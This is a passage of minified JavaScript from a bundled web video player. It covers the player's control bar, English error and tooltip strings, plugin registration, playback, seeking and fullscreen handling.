e=t.call.apply(t,[this].concat(r)),(0,n.n8)((0,n.V5)(e),"onMouseEnter",function(t){var i=(0,n.V5)(e),o=i.player,r=i.playerConfig;r.closeControlsBlur&&o.focus({autoHide:!1})}),(0,n.n8)((0,n.V5)(e),"onMouseLeave",function(t){var i=(0,n.V5)(e),o=i.player;o.focus()}),e}return(0,n.j6)(i,[{key:"beforeCreate",value:function(e){e.config.mode||"mobile"!==a.A.device||(e.config.mode="flex"),e.player.config.marginControls&&(e.config.autoHide=!1)}},{key:"afterCreate",value:function(){var e=this,t=this.config,i=t.disable,n=t.height,o=t.mode;if(!i){"flex"===o&&this.player.addClass(S.FLEX_CONTROLS);var r={height:"".concat(n,"px")};Object.keys(r).map(function(t){e.root.style[t]=r[t]}),this.left=this.find("xg-left-grid"),this.center=this.find("xg-center-grid"),this.right=this.find("xg-right-grid"),this.innerRoot=this.find("xg-inner-controls"),this.on(d.pi,function(t){t?s.Ay.addClass(e.root,"mini-controls"):s.Ay.removeClass(e.root,"mini-controls")});var l=this.playerConfig.isMobileSimulateMode;"mobile"!==a.A.device&&"mobile"!==l&&(this.bind("mouseenter",this.onMouseEnter),this.bind("mouseleave",this.onMouseLeave))}}},{key:"focus",value:function(){this.player.focus({autoHide:!1})}},{key:"focusAwhile",value:function(){this.player.focus({autoHide:!0})}},{key:"blur",value:function(){this.player.blur({ignorePaused:!0})}},{key:"recoverAutoHide",value:function(){this.config.autoHide&&s.Ay.addClass(this.root,S.CONTROLS_AUTOHIDE)}},{key:"pauseAutoHide",value:function(){s.Ay.removeClass(this.root,S.CONTROLS_AUTOHIDE)}},{key:"show",value:function(e){this.root.style.display="",this.player.focus()}},{key:"hide",value:function(){this.root.style.display="none"}},{key:"mode",get:function(){return this.config.mode}},{key:"registerPlugin",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2?arguments[2]:void 0;if(this.root){var r=e.defaultConfig||{};if(!t.root){var s=t.position?t.position:t.config&&t.config.position?t.config.position:r.position;switch(s){case b.lP.CONTROLS_LEFT:t.root=this.left;break;case b.lP.CONTROLS_RIGHT:t.root=this.right;break;case b.lP.CONTROLS_CENTER:t.root=this.center;break;case b.lP.CONTROLS:t.root=this.root;break;default:t.root=this.left}return(0,n.Jt)((0,n.U6)(i.prototype),"registerPlugin",this).call(this,e,t,o)}}}},{key:"destroy",value:function(){"mobile"!==a.A.device&&(this.unbind("mouseenter",this.onMouseEnter),this.unbind("mouseleave",this.onMouseLeave)),this.left=null,this.center=null,this.right=null,this.innerRoot=null}},{key:"render",value:function(){var e=this.config,t=e.mode,i=e.autoHide,o=e.initShow,r=e.disable;if(!r){var a=s.Ay.classNames({"xgplayer-controls":!0},{"flex-controls":"flex"===t},{"bottom-controls":"bottom"===t},(0,n.n8)({},S.CONTROLS_AUTOHIDE,i),{"xgplayer-controls-initshow":o||!i});return'<xg-controls class="'.concat(a,'" unselectable="on">\n    <xg-inner-controls class="xg-inner-controls xg-pos">\n      <xg-left-grid class="xg-left-grid">\n      </xg-left-grid>\n      <xg-center-grid class="xg-center-grid"></xg-center-grid>\n      <xg-right-grid class="xg-right-grid">\n      </xg-right-grid>\n    </xg-inner-controls>\n    </xg-controls>')}}}],[{key:"pluginName",get:function(){return"controls"}},{key:"defaultConfig",get:function(){return{disable:!1,autoHide:!0,mode:"",initShow:!1}}}]),i}(b.Ay),R=i(69566),D={LANG:"en",TEXT:{ERROR_TYPES:{network:{code:1,msg:"video download error"},mse:{code:2,msg:"stream append error"},parse:{code:3,msg:"parsing error"},format:{code:4,msg:"wrong format"},decoder:{code:5,msg:"decoding error"},runtime:{code:6,msg:"grammatical errors"},timeout:{code:7,msg:"play timeout"},other:{code:8,msg:"other errors"}},HAVE_NOTHING:"There is no information on whether audio/video is ready",HAVE_METADATA:"Audio/video metadata is ready ",HAVE_CURRENT_DATA:"Data about the current play location is available, but there is not enough data to play the next frame/millisecond",HAVE_FUTURE_DATA:"Current and at least one frame of data is available",HAVE_ENOUGH_DATA:"The available data is sufficient to start playing",NETWORK_EMPTY:"Audio/video has not been initialized",NETWORK_IDLE:"Audio/video is active and has been selected for resources, but no network is used",NETWORK_LOADING:"The browser is downloading the data",NETWORK_NO_SOURCE:"No audio/video source was found",MEDIA_ERR_ABORTED:"The fetch process is aborted by the user",MEDIA_ERR_NETWORK:"An error occurred while downloading",MEDIA_ERR_DECODE:"An error occurred while decoding",MEDIA_ERR_SRC_NOT_SUPPORTED:"Audio/video is not supported",REPLAY:"Replay",ERROR:"Network is offline",PLAY_TIPS:"Play",PAUSE_TIPS:"Pause",PLAYNEXT_TIPS:"Play next",DOWNLOAD_TIPS:"Download",ROTATE_TIPS:"Rotate",RELOAD_TIPS:"Reload",FULLSCREEN_TIPS:"Fullscreen",EXITFULLSCREEN_TIPS:"Exit fullscreen",CSSFULLSCREEN_TIPS:"Cssfullscreen",EXITCSSFULLSCREEN_TIPS:"Exit cssfullscreen",TEXTTRACK:"Caption",PIP:"PIP",SCREENSHOT:"Screenshot",LIVE:"LIVE",OFF:"Off",OPEN:"Open",MINI_DRAG:"Click and hold to drag",MINISCREEN:"Miniscreen",REFRESH_TIPS:"Please Try",REFRESH:"Refresh",FORWARD:"forward",LIVE_TIP:"Live"}},N={lang:{},langKeys:[],textKeys:[]};function M(e,t){return Object.keys(t).forEach(function(i){var o,r=s.Ay.typeOf(t[i]),a=s.Ay.typeOf(e[i]);"Array"===r?("Array"!==a&&(e[i]=[]),(o=e[i]).push.apply(o,(0,n.Og)(t[i]))):"Object"===r?("Object"!==a&&(e[i]={}),M(e[i],t[i])):e[i]=t[i]}),e}function F(){Object.keys(N.lang.en).map(function(e){N.textKeys[e]=e})}function H(e,t){var i=[];if(t||(t=N),t.lang){i="Array"!==s.Ay.typeOf(e)?Object.keys(e).map(function(t){var i="zh"===t?"zh-cn":t;return{LANG:i,TEXT:e[t]}}):e;var n=t,o=n.lang;i.map(function(e){"zh"===e.LANG&&(e.LANG="zh-cn"),o[e.LANG]?M(o[e.LANG]||{},e.TEXT||{}):U(e,t)}),F()}}function U(e,t){var i=e.LANG;if(t||(t=N),t.lang){var n=e.TEXT||{};"zh"===i&&(i="zh-cn"),t.lang[i]?M(t.lang[i],n):(t.langKeys.push(i),t.lang[i]=n),F()}}function B(e){var t,i={lang:{},langKeys:[],textKeys:{},pId:e};return M(i.lang,N.lang),(t=i.langKeys).push.apply(t,(0,n.Og)(N.langKeys)),M(i.textKeys,N.textKeys),i}U(D);var j={get textKeys(){return N.textKeys},get langKeys(){return N.langKeys},get lang(){var e={};return N.langKeys.map(function(t){e[t]=N.lang[t]}),N.lang["zh-cn"]&&(e.zh=N.lang["zh-cn"]||{}),e},extend:H,use:U,init:B},V=i(85114),G={},z=null,W=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){return(0,n.xs)(this,i),t.apply(this,arguments)}return(0,n.j6)(i,[{key:"add",value:function(e){e&&(G[e.playerId]=e,1===Object.keys(G).length&&this.setActive(e.playerId,!0))}},{key:"remove",value:function(e){e&&(e.isUserActive,delete G[e.playerId])}},{key:"_iterate",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];for(var i in G)if(Object.prototype.hasOwnProperty.call(G,i)){var n=G[i];if(t){if(e(n))break}else e(n)}}},{key:"forEach",value:function(e){this._iterate(e)}},{key:"find",value:function(e){var t=null;return this._iterate(function(i){var n=e(i);return n&&(t=i),n},!0),t}},{key:"findAll",value:function(e){var t=[];return this._iterate(function(i){e(i)&&t.push(i)}),t}},{key:"setActive",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(G[e])return t?this.forEach(function(t){e===t.playerId?(t.isUserActive=!0,t.isInstNext=!1):t.isUserActive=!1}):G[e].isUserActive=t,e}},{key:"getActiveId",value:function(){for(var e=Object.keys(G),t=0;t<e.length;t++){var i=G[e[t]];if(i&&i.isUserActive)return e[t]}return null}},{key:"setNext",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(G[e])return t?this.forEach(function(t){e===t.playerId?(t.isUserActive=!1,t.isInstNext=!0):t.isInstNext=!1}):G[e].isInstNext=t,e}}],[{key:"getInstance",value:function(){return z||(z=new i),z}}]),i}(o.EventEmitter);function K(e){for(var t=Object.keys(G),i=0;i<t.length;i++){var n=G[t[i]];if(n.root===e)return n}return null}var Y=["play","pause","replay","retry"],X=0,J=0,q=null,Q=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;(0,n.xs)(this,i);var r=s.Ay.deepMerge(I(),e);o=t.call(this,r),(0,n.n8)((0,n.V5)(o),"canPlayFunc",function(){if(o.config){var e=o.config,t=e.autoplay,i=e.defaultPlaybackRate;R.A.logInfo("player","canPlayFunc, startTime",o.__startTime),o._seekToStartTime(),o.playbackRate=i,(t||o._useAutoplay)&&o.mediaPlay(),o.off(d.nQ,o.canPlayFunc),o.removeClass(S.ENTER)}}),(0,n.n8)((0,n.V5)(o),"onFullscreenChange",function(e,t){var i=function(){s.Ay.setTimeout((0,n.V5)(o),function(){o.resize()},100)},r=s.Ay.getFullScreenEl();o._fullActionFrom?o._fullActionFrom="":o.emit(d.vB,{eventType:"system",action:"switch_fullscreen",pluginName:"player",currentTime:o.currentTime,duration:o.duration,props:[{prop:"fullscreen",from:!0,to:!1}]});var a=(0,s.Dq)(r,o.playerId,A);if(t||r&&(r===o._fullscreenEl||a))i(),!o.config.closeFocusVideoFocus&&o.media.focus(),o.fullscreen=!0,o.changeFullStyle(o.root,r,S.FULLSCREEN),o.emit(d.Dx,!0,o._fullScreenOffset),o.cssfullscreen&&o.exitCssFullscreen();else if(o.fullscreen){i();var l=(0,n.V5)(o),u=l._fullScreenOffset,c=l.config;if(c.needFullscreenScroll?(window.scrollTo(u.left,u.top),s.Ay.setTimeout((0,n.V5)(o),function(){o.fullscreen=!1,o._fullScreenOffset=null},100)):(!o.config.closeFocusVideoFocus&&o.media.focus(),o.fullscreen=!1,o._fullScreenOffset=null),o.cssfullscreen)o.removeClass(S.FULLSCREEN);else{var h=o._fullscreenEl;h||!o.root.contains(e.target)&&e.target!==o.root||(h=e.target),o.recoverFullStyle(o.root,h,S.FULLSCREEN)}o._fullscreenEl=null,o.emit(d.Dx,!1)}}),(0,n.n8)((0,n.V5)(o),"_onWebkitbeginfullscreen",function(e){o._fullscreenEl=o.media,o.onFullscreenChange(e,!0)}),(0,n.n8)((0,n.V5)(o),"_onWebkitendfullscreen",function(e){o.onFullscreenChange(e,!1)}),(0,L.Ay)((0,n.V5)(o),Y),o.config=r,o._pluginInfoId=s.Ay.generateSessionId(),(0,R.P)((0,n.V5)(o));var l=o.constructor.defaultPreset;if(o.config.presets.length){var u=o.config.presets.indexOf("default");u>=0&&l&&(o.config.presets[u]=l)}else l&&o.config.presets.push(l);o.userTimer=null,o.waitTimer=null,o.handleSource=!0,o._state=V.x.INITIAL,o.isAd=!1,o.isError=!1,o._hasStart=!1,o.isSeeking=!1,o.isCanplay=!1,o._useAutoplay=!1,o.__startTime=-1,o.rotateDeg=0,o.isActive=!1,o.fullscreen=!1,o.cssfullscreen=!1,o.isRotateFullscreen=!1,o._fullscreenEl=null,o.timeSegments=[],o._cssfullscreenEl=null,o.curDefinition=null,o._orgCss="",o._fullScreenOffset=null,o._videoHeight=0,o._videoWidth=0,o.videoPos={pi:1,scale:0,rotate:-1,x:0,y:0,h:-1,w:-1,vy:0,vx:0},o.sizeInfo={width:0,height:0,left:0,top:0},o._accPlayed={t:0,acc:0,loopAcc:0},o._offsetInfo={currentTime:-1,duration:0},o.innerContainer=null,o.controls=null,o.topBar=null,o.root=null,o.__i18n=j.init(o._pluginInfoId),a.A.os.isAndroid&&a.A.osVersion>0&&a.A.osVersion<6&&(o.config.autoplay=!1),o.database=new v,o.isUserActive=!1,o._onceSeekCanplay=null,o._isPauseBeforeSeek=0,o.innerStates={isActiveLocked:!1},o.instManager=q;var c=o._initDOM();if(!c)return console.error(new Error("can't find the dom which id is ".concat(o.config.id," or this.config.el does not exist"))),(0,n.GM)(o);var h=o.config,f=h.definition,g=void 0===f?{}:f,p=h.url;if(!p&&g.list&&g.list.length>0){var y=g.list.find(function(e){return e.definition&&e.definition===g.defaultDefinition});y||(g.defaultDefinition=g.list[0].definition,y=g.list[0]),o.config.url=y.url,o.curDefinition=y}return o._bindEvents(),o._registerPresets(),o._registerPlugins(),w.onPluginsReady((0,n.V5)(o)),o.getInitDefinition(),o.setState(V.x.READY),s.Ay.setTimeout((0,n.V5)(o),function(){o.emit(d.yE)},0),o.onReady&&o.onReady(),(o.config.videoInit||o.config.autoplay)&&(!o.hasStart||o.state<V.x.ATTACHED)&&o.start(),o}return(0,n.j6)(i,[{key:"_initDOM",value:function(){var e,t=this;if(this.root=this.config.id?document.getElementById(this.config.id):null,!this.root){var i=this.config.el;if(!i||1!==i.nodeType)return this.emit(d.ff,new h("use",this.config.vid,{line:32,handle:"Constructor",msg:"container id can't be empty"})),console.error("this.confg.id or this.config.el can't be empty"),!1;this.root=i}var n=K(this.root);if(n&&(R.A.logWarn("The is an Player instance already exists in this.root, destroy it and reinitialize"),n.destroy()),this.root.setAttribute(A,this.playerId),this.media.setAttribute(A,this.playerId),null===(e=q)||void 0===e||e.add(this),w.init(this),this._initBaseDoms(),this.config.controls){var o=this.config.controls.root||null,r=w.register(this,P,{root:o});this.controls=r}var s="mobile"===this.config.isMobileSimulateMode?"mobile":a.A.device;if(this.addClass("".concat(S.DEFAULT," ").concat(S.INACTIVE," xgplayer-").concat(s," ").concat(this.config.controls?"":S.NO_CONTROLS)),this.config.autoplay?this.addClass(S.ENTER):this.addClass(S.NO_START),this.config.fluid){var l=this.config,u=l.width,c=l.height;"number"===typeof u&&"number"===typeof c||(u=600,c=337.5);var f={width:"100%",height:"0","max-width":"100%","padding-top":"".concat(100*c/u,"%")};Object.keys(f).forEach(function(e){t.root.style[e]=f[e]})}else["width","height"].forEach(function(e){t.config[e]&&("number"!==typeof t.config[e]?t.root.style[e]=t.config[e]:t.root.style[e]="".concat(t.config[e],"px"))});var g=this.root.getBoundingClientRect(),p=g.width,v=g.height,y=g.left,m=g.top;return this.sizeInfo.width=p,this.sizeInfo.height=v,this.sizeInfo.left=y,this.sizeInfo.top=m,!0}},{key:"_initBaseDoms",value:function(){this.topBar=null,this.leftBar=null,this.rightBar=null,this.config.marginControls&&(this.innerContainer=s.Ay.createDom("xg-video-container","",{"data-index":-1},"xg-video-container"),this.root.appendChild(this.innerContainer))}},{key:"_bindEvents",value:function(){var e=this;["focus","blur"].forEach(function(t){e.on(t,e["on"+t.charAt(0).toUpperCase()+t.slice(1)])}),y.forEach(function(t){document&&document.addEventListener(t,e.onFullscreenChange)}),a.A.os.isIos&&(this.media.addEventListener("webkitbeginfullscreen",this._onWebkitbeginfullscreen),this.media.addEventListener("webkitendfullscreen",this._onWebkitendfullscreen)),this.once(d.BY,this.resize),this.playFunc=function(){e.config.closeFocusVideoFocus||e.media.focus()},this.once(d.tr,this.playFunc)}},{key:"_unbindEvents",value:function(){var e=this;this.root.removeEventListener("mousemove",this.mousemoveFunc),y.forEach(function(t){document.removeEventListener(t,e.onFullscreenChange)}),this.playFunc&&this.off(d.tr,this.playFunc),this.off(d.nQ,this.canPlayFunc),this.media.removeEventListener("webkitbeginfullscreen",this._onWebkitbeginfullscreen),this.media.removeEventListener("webkitendfullscreen",this._onWebkitendfullscreen)}},{key:"_clearUserTimer",value:function(){this.userTimer&&(s.Ay.clearTimeout(this,this.userTimer),this.userTimer=null)}},{key:"_startInit",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(this.media&&(e&&""!==e&&("Array"!==s.Ay.typeOf(e)||0!==e.length)||(e="",this.emit(d.uv),R.A.logWarn("config.url is null, please get url and run player._startInit(url)"),!this.config.nullUrlStart))){s.Ay.isNotNull(i.playSessionId)&&(this._playSessionId=i.playSessionId),this.handleSource&&(this._detachSourceEvents(this.media),"Array"===s.Ay.typeOf(e)&&e.length>0?this._attachSourceEvents(this.media,e):this.media.src&&this.media.src===e?e||this.media.removeAttribute("src"):this.media.src=e),"Number"===s.Ay.typeOf(this.config.volume)&&(this.volume=this.config.volume);var n=this.innerContainer?this.innerContainer:this.root;this.media instanceof window.Element&&!n.contains(this.media)&&n.insertBefore(this.media,n.firstChild);var o=this.media.readyState;R.A.logInfo("_startInit readyState",o),this.config.autoplay&&(!s.Ay.isMSE(this.media)&&this.load(),(a.A.os.isIpad||a.A.os.isPhone)&&this.mediaPlay());var r=this.config.startTime;this.__startTime=r>0?r:-1,this.config.startTime=0,o>=2&&this.duration>0?this.canPlayFunc():this.on(d.nQ,this.canPlayFunc),(!this.hasStart||this.state<V.x.ATTACHED)&&w.afterInit(this),this.hasStart=!0,this.setState(V.x.ATTACHED),s.Ay.setTimeout(this,function(){t.emit(d.Wz)},0)}}},{key:"_registerPlugins",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this._loadingPlugins=[];var i=this.config.ignores||[],n=this.config.plugins||[],o=this.config.i18n||[];t&&j.extend(o,this.__i18n);var r=i.join("||").toLowerCase().split("||"),s=this.plugins;n.forEach(function(i){try{var n=i.plugin?i.plugin.pluginName:i.pluginName;if(n&&r.indexOf(n.toLowerCase())>-1)return null;if(!t&&s[n.toLowerCase()])return;if(i.lazy&&i.loader){var o=w.lazyRegister(e,i);return void(i.forceBeforeInit&&(o.then(function(){e._loadingPlugins.splice(e._loadingPlugins.indexOf(o),1)})["catch"](function(t){R.A.logError("_registerPlugins:loadingPlugin",t),e._loadingPlugins.splice(e._loadingPlugins.indexOf(o),1)}),e._loadingPlugins.push(o)))}return e.registerPlugin(i)}catch(a){R.A.logError("_registerPlugins:",a)}})}},{key:"_registerPresets",value:function(){var e=this;this.config.presets.forEach(function(t){O(e,t)})}},{key:"_getRootByPosition",value:function(e){var t=null;switch(e){case b.lP.ROOT_RIGHT:this.rightBar||(this.rightBar=s.Ay.createPositionBar("xg-right-bar",this.root)),t=this.rightBar;break;case b.lP.ROOT_LEFT:this.leftBar||(this.leftBar=s.Ay.createPositionBar("xg-left-bar",this.root)),t=this.leftBar;break;case b.lP.ROOT_TOP:this.topBar||(this.topBar=s.Ay.createPositionBar("xg-top-bar",this.root),this.config.topBarAutoHide&&s.Ay.addClass(this.topBar,S.TOP_BAR_AUTOHIDE)),t=this.topBar;break;default:t=this.innerContainer||this.root;break}return t}},{key:"registerPlugin",value:function(e,t){var i=w.formatPluginInfo(e,t),n=i.PLUFGIN,o=i.options,r=this.config.plugins,s=w.checkPluginIfExits(n.pluginName,r);!s&&r.push(n);var a=w.getRootByConfig(n.pluginName,this.config);a.root&&(o.root=a.root),a.position&&(o.position=a.position);var l,u=o.position?o.position:o.config&&o.config.position||n.defaultConfig&&n.defaultConfig.position;return!o.root&&"string"===typeof u&&u.indexOf("controls")>-1?null===(l=this.controls)||void 0===l?void 0:l.registerPlugin(n,o,n.pluginName):(o.root||(o.root=this._getRootByPosition(u)),w.register(this,n,o))}},{key:"deregister",value:function(e){"string"===typeof e?w.unRegister(this,e):e instanceof _.Ay&&w.unRegister(this,e.pluginName)}},{key:"unRegisterPlugin",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.deregister(e),t&&this.removePluginFromConfig(e)}},{key:"removePluginFromConfig",value:function(e){var t;if("string"===typeof e?t=e:e instanceof _.Ay&&(t=e.pluginName),t)for(var i=this.config.plugins.length-1;i>-1;i--){var n=this.config.plugins[i];if(n.pluginName.toLowerCase()===t.toLowerCase()){this.config.plugins.splice(i,1);break}}}},{key:"plugins",get:function(){return w.getPlugins(this)}},{key:"getPlugin",value:function(e){var t=w.findPlugin(this,e);return t&&t.pluginName?t:null}},{key:"addClass",value:function(e){this.root&&(s.Ay.hasClass(this.root,e)||s.Ay.addClass(this.root,e))}},{key:"removeClass",value:function(e){this.root&&s.Ay.removeClass(this.root,e)}},{key:"hasClass",value:function(e){if(this.root)return s.Ay.hasClass(this.root,e)}},{key:"setAttribute",value:function(e,t){this.root&&this.root.setAttribute(e,t)}},{key:"removeAttribute",value:function(e,t){this.root&&this.root.removeAttribute(e,t)}},{key:"start",value:function(e){var t=this;if(!(this.state>V.x.ATTACHING)){var i=this._playSessionId;return s.Ay.isNotNull(i)&&(this._playSessionId=void 0),e||this.config.url||this.getInitDefinition(),this.hasStart=!0,this.setState(V.x.ATTACHING),this._registerPlugins(!1),w.beforeInit(this).then(function(){if(t.config){e||(e=t.url||t.config.url);var n=t.preProcessUrl(e),o=t._startInit(n.url,{playSessionId:i});return o}})["catch"](function(e){throw e.fileName="player",e.lineNumber="236",R.A.logError("start:beforeInit:",e),e})}}},{key:"switchURL",value:function(e,t){var i=this,n=e;"Object"===s.Ay.typeOf(e)&&(n=e.url),n=this.preProcessUrl(n).url;var o=this.currentTime;this.__startTime=o;var r=this.paused&&!this.isError;return this.src=n,new Promise(function(e,t){var o=function(e){i.off("timeupdate",s),i.off("canplay",s),t(e)},s=function(){i._seekToStartTime(),r&&i.pause(),i.off("error",o),e(!0)};i.once("error",o),n?(a.A.os.isAndroid?i.once("timeupdate",s):i.once("canplay",s),i.play()):i.errorHandler("error",{code:6,message:"empty_src"})})}},{key:"videoPlay",value:function(){this.mediaPlay()}},{key:"mediaPlay",value:function(){var e=this;if(!this.hasStart&&this.state<V.x.ATTACHED)return this.removeClass(S.NO_START),this.addClass(S.ENTER),this.start(),void(this._useAutoplay=!0);this.state<V.x.RUNNING&&(this.removeClass(S.NO_START),!this.isCanplay&&this.addClass(S.ENTER));var t=(0,n.Jt)((0,n.U6)(i.prototype),"play",this).call(this);return void 0!==t&&t&&t.then?t.then(function(){e.removeClass(S.NOT_ALLOW_AUTOPLAY),e.addClass(S.PLAYING),e.state<V.x.RUNNING&&(R.A.logInfo(">>>>playPromise.then"),e.setState(V.x.RUNNING),e.emit(d.KH))})["catch"](function(t){if(R.A.logWarn(">>>>playPromise.catch",t.name),e.media&&e.media.error)return e.onError(),void e.removeClass(S.ENTER);"NotAllowedError"===t.name&&(e._errorTimer=s.Ay.setTimeout(e,function(){e._errorTimer=null,e.emit(d.q_),e.addClass(S.NOT_ALLOW_AUTOPLAY),e.removeClass(S.ENTER),e.pause(),e.setState(V.x.NOTALLOW)},0))}):(R.A.logWarn("video.play not return promise"),this.state<V.x.RUNNING&&(this.setState(V.x.RUNNING),this.removeClass(S.NOT_ALLOW_AUTOPLAY),this.removeClass(S.NO_START),this.removeClass(S.ENTER),this.addClass(S.PLAYING),this.emit(d.KH))),t}},{key:"mediaPause",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"pause",this).call(this)}},{key:"videoPause",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"pause",this).call(this)}},{key:"play",value:function(){var e=this;return this.removeClass(S.PAUSED),(0,L.Eu)(this,"play",function(){return e.mediaPlay()})}},{key:"pause",value:function(){var e=this;(0,L.Eu)(this,"pause",function(){(0,n.Jt)((0,n.U6)(i.prototype),"pause",e).call(e)})}},{key:"seek",value:function(e,t){var i=this;if(this.media&&!Number.isNaN(Number(e))&&this.hasStart){var n=this.config,o=n.isSeekedPlay,r=n.seekedStatus,s=t||(o?"play":r);e=e<0?0:e>this.duration?parseInt(this.duration,10):e,!this._isPauseBeforeSeek&&(this._isPauseBeforeSeek=this.paused?2:1),this._onceSeekCanplay&&this.off(d.mQ,this._onceSeekCanplay),this._onceSeekCanplay=function(){switch(i.removeClass(S.ENTER),i.isSeeking=!1,s){case"play":i.play();break;case"pause":i.pause();break;default:i._isPauseBeforeSeek>1||i.paused?i.pause():i.play()}i._isPauseBeforeSeek=0,i._onceSeekCanplay=null},this.once(d.mQ,this._onceSeekCanplay),this.state<V.x.RUNNING?(this.removeClass(S.NO_START),this.currentTime=e,this.play()):this.currentTime=e}}},{key:"getInitDefinition",value:function(){var e=this,t=this.config,i=t.definition,n=t.url;!n&&i&&i.list&&i.list.length>0&&i.defaultDefinition&&i.list.map(function(t){t.definition===i.defaultDefinition&&(e.config.url=t.url,e.curDefinition=t)})}},{key:"changeDefinition",value:function(e,t){var i=this,o=this.config.definition;if(Array.isArray(null===o||void 0===o?void 0:o.list)&&o.list.forEach(function(t){(null===e||void 0===e?void 0:e.definition)===t.definition&&(i.curDefinition=t)}),null!==e&&void 0!==e&&e.bitrate&&"number"!==typeof e.bitrate&&(e.bitrate=parseInt(e.bitrate,10)||0),this.emit(d.vN,{from:t,to:e}),this.hasStart){var r=this.switchURL(e.url,(0,n.T1)({seamless:!1!==o.seamless&&"undefined"!==typeof MediaSource&&"function"===typeof MediaSource.isTypeSupported},e));r&&r.then?r.then(function(){i.emit(d.AB,{from:t,to:e})}):this.emit(d.AB,{from:t,to:e})}else this.config.url=e.url}},{key:"reload",value:function(){this.load(),this.reloadFunc=function(){this.play()},this.once(d.BY,this.reloadFunc)}},{key:"resetState",value:function(){var e=this,t=S.NOT_ALLOW_AUTOPLAY,i=S.PLAYING,n=S.NO_START,o=S.PAUSED,r=S.REPLAY,s=S.ENTER,a=S.ENDED,l=S.ERROR,u=S.LOADING,c=[t,i,n,o,r,s,a,l,u];this.hasStart=!1,this.isError=!1,this._useAutoplay=!1,this.mediaPause(),this._accPlayed.acc=0,this._accPlayed.t=0,this._accPlayed.loopAcc=0,c.forEach(function(t){e.removeClass(t)}),this.addClass(S.NO_START),this.emit(d.Ut)}},{key:"reset",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],i=arguments.length>1?arguments[1]:void 0;this.resetState();var n=this.plugins;if(n&&(t.map(function(t){e.deregister(t)}),i)){var o=I();Object.keys(this.config).forEach(function(t){"undefined"===e.config[t]||"plugins"!==t&&"presets"!==t&&"el"!==t&&"id"!==t||(e.config[t]=o[t])})}}},{key:"destroy",value:function(){var e,t=this,o=this.innerContainer,r=this.root,a=this.media;if(r&&a){if(this.hasStart=!1,this._useAutoplay=!1,r.removeAttribute(A),a.removeAttribute(A),this.updateAcc("destroy"),this._unbindEvents(),this._detachSourceEvents(this.media),s.Ay.clearAllTimers(this),this.emit(d.N8),null===(e=q)||void 0===e||e.remove(this),w.destroy(this),(0,L.Vj)(this),(0,n.Jt)((0,n.U6)(i.prototype),"destroy",this).call(this),this.fullscreen&&this._fullscreenEl===this.root&&this.exitFullscreen(),o)for(var l=o.children,u=0;u<l.length;u++)o.removeChild(l[u]);!o&&a instanceof window.Node&&r.contains(a)&&!this.config.remainMediaAfterDestroy&&r.removeChild(a),["topBar","leftBar","rightBar","innerContainer"].map(function(e){t[e]&&r.removeChild(t[e]),t[e]=null});var c=r.className.split(" ");c.length>0?r.className=c.filter(function(e){return e.indexOf("xgplayer")<0}).join(" "):r.className="",this.removeAttribute("data-xgfill"),["isSeeking","isCanplay","isActive","cssfullscreen","fullscreen"].forEach(function(e){t[e]=!1})}}},{key:"replay",value:function(){var e=this;this.removeClass(S.ENDED),this.currentTime=0,this.isSeeking=!1,(0,L.Eu)(this,"replay",function(){e.once(d.mQ,function(){var t=e.mediaPlay();t&&t["catch"]&&t["catch"](function(e){console.log(e)})}),e.emit(d.Wr),e.onPlay()})}},{key:"retry",value:function(){var e=this;this.removeClass(S.ERROR),this.addClass(S.LOADING),(0,L.Eu)(this,"retry",function(){var t=e.currentTime,i=e.config.url,n=s.Ay.isMSE(e.media)?{url:i}:e.preProcessUrl(i);e.src=n.url,!e.config.isLive&&(e.currentTime=t),e.once(d.nQ,function(){e.mediaPlay()})})}},{key:"changeFullStyle",value:function(e,t,i,n){e&&(n||(n=S.PARENT_FULLSCREEN),this._orgCss||(this._orgCss=s.Ay.filterStyleFromText(e)),s.Ay.addClass(e,i),t&&t!==e&&!this._orgPCss&&(this._orgPCss=s.Ay.filterStyleFromText(t),s.Ay.addClass(t,n),t.setAttribute(A,this.playerId)))}},{key:"recoverFullStyle",value:function(e,t,i,n){n||(n=S.PARENT_FULLSCREEN),this._orgCss&&(s.Ay.setStyleFromCsstext(e,this._orgCss),this._orgCss=""),s.Ay.removeClass(e,i),t&&t!==e&&this._orgPCss&&(s.Ay.setStyleFromCsstext(t,this._orgPCss),this._orgPCss="",s.Ay.removeClass(t,n),t.removeAttribute(A))}},{key:"getFullscreen",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.config.fullscreenTarget,t=this.root,i=this.media;"video"!==e&&"media"!==e||(e=this[e]),e||(e=t),this._fullScreenOffset={top:s.Ay.scrollTop(),left:s.Ay.scrollLeft()},this._fullscreenEl=e,this._fullActionFrom="get";var n=s.Ay.getFullScreenEl();if(n===this._fullscreenEl)return this.onFullscreenChange(),Promise.resolve();try{for(var o=0;o<m.length;o++){var r=m[o];if(e[r]){var a="webkitRequestFullscreen"===r?e.webkitRequestFullscreen(window.Element.ALLOW_KEYBOARD_INPUT):e[r]();return a&&a.then?a:Promise.resolve()}}return i.fullscreenEnabled||i.webkitSupportsFullscreen?(i.webkitEnterFullscreen(),Promise.resolve()):Promise.reject(new Error("call getFullscreen fail"))}catch(l){return Promise.reject(new Error("call getFullscreen fail"))}}},{key:"exitFullscreen",value:function(e){if(this.isRotateFullscreen&&this.exitRotateFullscreen(),this._fullscreenEl||s.Ay.getFullScreenEl()){this.root;var t=this.media;this._fullActionFrom="exit";try{for(var i=0;i<k.length;i++){var n=k[i];if(document[n]){var o=document[n]();return o&&o.then?o:Promise.resolve()}}return t&&t.webkitSupportsFullscreen?(t.webkitExitFullScreen(),Promise.resolve()):Promise.reject(new Error("call exitFullscreen fail"))}catch(r){return Promise.reject(new Error("call exitFullscreen fail"))}}}},{key:"getCssFullscreen",value:function(){var e=arguments.length>0&&void 